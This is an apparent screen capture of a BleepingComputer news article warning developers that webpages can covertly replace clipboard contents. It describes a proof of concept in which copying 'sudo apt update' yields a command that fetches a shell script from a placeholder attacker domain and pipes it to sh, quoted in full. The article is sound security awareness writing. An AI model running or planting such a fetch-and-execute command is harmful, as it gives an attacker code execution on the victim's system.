 Don't copy-paste commands fr
https://www.bleepingcomputer.com/news/security/dont-copy-paste-commands-from-webpages-you-can-get-
13
Import bookmarks...
Stuff
Work
Other Bookmarks
It isn't unusual for novice and skilled developers alike to copy commonly used commands from a
webpage (ahem, StackOverflow) and paste them into their applications, a Windows command prompt or
a Linux terminal.
But Friedlander warns a webpage could be covertly replacing the contents of what goes on your
clipboard, and what actually ends up being copied to your clipboard would be vastly different from what
you had intended to copy.
Worse, without the necessary due diligence, the developer may only realize their mistake after pasting
the text, at which point it may be too late.
In a simple proof of concept (PoC) published on his blog, Friedlander asks readers to copy a simple
command that most sysadmins and developers would be familiar with:
Let's say you were searching how to update your ubuntu, and you found this
command line. And you copy it:
Try it - copy the command below:
sudo apt update
Friedlander's HTML page with a simple command you can copy to clipboard
Now, paste what you copied from Friedlander's blog into a text box or Notepad, and the result is likely to
leave you surprised:
curl http://attacker-domain:8000/shell.sh | sh
Not only do you get a completely different command present on your clipboard, but to make matters
worse, it has a newline (or return) character at the end of it.
This means the above example would execute as soon as it's pasted directly into a Linux terminal.
Those pasting the text may have been under the impression they were copying the familiar, innocuous
command sudo apt update that is used to fetch updated information on software installed on your
system.
(All In One)
Version: 4.12.2
1M+
DOWNLOADS
AdwCleaner
Version: 8.3.1.0
55M+
DOWNLOADS
Malwarebytes for
Mac
Version: 4.13
34,467
DOWNLOADS
Malwarebytes Anti-
Malware
Version: 4.4
4M+
DOWNLOADS
Farbar Recovery
Scan Tool
Version: NA
5M+
DOWNLOADS
SHERIDAN
COMPUTERS